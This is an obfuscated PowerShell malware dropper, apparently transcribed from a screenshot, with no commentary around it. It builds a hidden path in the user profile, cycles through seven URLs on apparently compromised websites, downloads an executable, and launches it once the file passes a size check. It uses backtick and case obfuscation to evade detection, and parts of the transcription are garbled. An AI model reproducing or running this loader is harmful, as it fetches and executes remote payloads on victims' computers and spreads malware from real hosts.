 $Yxxnif0=(C6dmbf8);
&(new-item) $env:usERPROfIlE\yeDzbq5\PF2qP2U\ -itemtype diREcTORy;
[Net.ServicePointManager]::"S`eCUrITy`PRO`T`OcoL" = (tls12, tls11, tls);
$Svykjur = (J3sat8nxa));
$Nae5s_a=(Ix8d54f);
$C5jef6k=$env:userprofile+((ZKvYedzbq5ZKvPf2qp2uZKv)."RE`PLA`CE"((ZKv),[STrinG][cHAR]92))+$Svykjur+(.exe));
$Phnr8qj=(Cyiurbj));
$Publhrj=&(new-object) NEt.weBCLIeNt;
$On449lp=((
http://vidriodecoracion.com/wp-admin/MIH/
http://vanbrast.com/bleech/fR/*
http://varivoda.com/cgi-bin/897/*
http://wakan-tanka.org/Kleinteile/E/*
https://www.webhost4christ.org/LAMB/D/*
http://white-on-rice.com/Logos/U/*
http://zahnarzt-flensburg.com/cgi-bin/L8/sPLit;
$J8w0ujm=(In5jdj0);
foreach($N55qexv in $On449lp){try{$Publhrj."dOWNL`oaDFI`LE"($N55qexv, $C5jef6k);
$Wdlgkup=((Tm262qh));
If ((&(Get-Item) $C5jef6k)."lE`Ng`Th" -ge 25285) {.(Invoke-Item)($C5jef6k);
$W29hg6n=((Getw_y6);
break;
$Nzn2d24=(Nhisrn7)}}catch{}}$O8hsaty=(Ymbp8r3))